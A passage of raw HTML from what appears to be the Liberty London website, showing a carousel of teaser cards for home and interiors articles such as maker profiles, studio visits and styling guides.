<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-ola-olayinka-olaola.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=75" width="500" height="650" alt="Ola Olayinka in her studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Ola Olayinka Created OlaOla</h4><h5 class="sub-heading portrait-regular m-0">Find out how this creative founder infused everyday essentials with captivating patterns to assemble her exquisite stationary and accessories brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-interiors-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=75" alt="Liberty Interiors experts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Interiors Experts</h4>
            <h5 class="sub-heading portrait-regular m-0">In conversation with Head of Design Genevieve Bennett and furniture designer Bethan Gray about their latest collaboration – a fusion of opulent print and sculptural form for Liberty Interiors</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/a-considered-space.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=75" alt="at home with a considered space" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: A Considered Space</h4>
            <h5 class="sub-heading portrait-regular m-0">Eleanor Cording-Booth of @aconsideredspace opens the doors to her Barbican flat.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gardening-for-beginners.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=75" width="500" height="650" alt="the liberty gardening starter pack - gardening for beginners" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need to Get Started in the Garden</h4><h5 class="sub-heading portrait-regular m-0">Calling all gardening novices! With longer, brighter days ahead, now is the time to make the most of your green space – here’s how</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=75" alt="coco and wolf apron on model in kitchen" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Entertaining, Anytime</h4>
            <h5 class="sub-heading portrait-regular m-0">The food writer talks entertaining, effortlessly, with all-new table textiles created in collaboration with Coco & Wolf</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-create-a-nook.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default" width="500" height="650" alt="living room nook with cushions on chair" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Every Home Needs a Nook</h4><h5 class="sub-heading portrait-regular m-0">Make the most of every small corner of your home by discovering how to create a nook for every room, decor theme and lifestyle to retreat into until spring</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/leith-meets-fornasetti.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default" width="500" height="650" alt="Editor, stylist and creative director, Leith Clark with Barnaba Fornasetti, at the Atelier of Fornasetti" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">From the Atelier of Fornasetti</h4><h5 class="sub-heading portrait-regular m-0">The unconventional visionary leading a new era of this legendary design atelier, Barnaba Fornasetti invites Leith Clark round for a tour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/willa-bardawil-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=75" alt="in the studio with willemien bardawil" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Willemien Bardawil</h4>
            <h5 class="sub-heading portrait-regular m-0">The West London artist and illustrator invites us inside her creative space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-curate-a-gallery-wall.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture This: How to Curate a Gallery Wall</h4><h5 class="sub-heading portrait-regular m-0">Looking to showcase your art collection in style? Discover our expert's guide to maximising your favourite pieces</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/marin-montagut-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=75" width="500" height="650" alt="Marin Montagut in his Paris studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Marin Montagut</h4><h5 class="sub-heading portrait-regular m-0">Liberty takes a trip to Paris, to visit the home and studio of the elegantly eclectic designer and illustrator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=75" width="500" height="650" alt="Benoît De Villatte and Ivan Pericoli in Astier De Villatte&#x27;s Paris workshop. ©Sophie Delaporte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">Take a trip to the legendary ceramicists’ Paris studio for a tale of intricate craftmanship, exquisite technique and a hint of humour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/new-years-eve-staying-in.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=75" alt="new years even staying in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">New Year's Eve: A Case For Staying In</h4>
            <h5 class="sub-heading portrait-regular m-0">Comfort and warmth with a side of sparkle – the case for opting out of traditional festivities this New Year’s Eve.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=75" width="500" height="650" alt="about the cult ceramics brand astier de villatte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Cult of Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">What makes Astier de Villatte so collectable? Perhaps it's the unique black clay, or the hand-sculpted nature of each piece or maybe the friends-turned-partners origin story? Here, Liberty finds out…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/tablescapes-inspired-by-european-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=75" width="500" height="650" alt="travel inspired tables" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wish You Were Here: Travel-Inspired Tablescapes</h4><h5 class="sub-heading portrait-regular m-0">Serve up a dinner party with a side of escapism with our European inspired tablescapes. Next stop: the Med</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/cushion-styling.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
